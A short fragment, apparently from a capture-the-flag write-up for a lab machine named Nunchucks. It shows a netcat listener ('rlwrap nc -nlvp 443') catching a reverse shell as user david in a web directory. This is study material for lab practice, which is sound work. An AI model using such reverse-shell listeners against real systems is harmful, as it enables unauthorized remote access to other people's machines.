 ❯ sudo rlwrap nc -nlvp 443
[sudo] password for wh1texnd:
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.122] 49950
bash: cannot set terminal process group (1028): Inappropriate ioctl for device
bash: no job control in this shell
david@nunchucks:/var/www/store.nunchucks$